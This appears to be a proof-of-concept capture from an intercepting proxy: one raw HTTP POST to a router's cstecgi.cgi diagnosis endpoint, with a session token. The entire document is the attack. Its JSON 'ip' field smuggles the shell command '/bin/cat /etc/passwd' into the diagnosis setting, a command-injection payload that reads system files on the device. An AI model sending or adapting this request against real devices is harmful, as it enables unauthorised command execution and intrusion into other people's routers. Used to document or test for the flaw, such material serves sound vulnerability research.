 Pretty Raw Hex
1 POST /cgi-bin/cstecgi.cgi?token=5b58e1ab07a2b269a69182f4fdfd2fba HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 98
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/advance/diagnosis.html?token=5b58e1ab07a2b269a69182f4fdfd2fba
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"ip":"%/bin/cat /etc/passwd",
"num":"1",
"topicurl":"setDiagnosisCfg",
"token":"5b58e1ab07a2b269a69182f4fdfd2fba"
}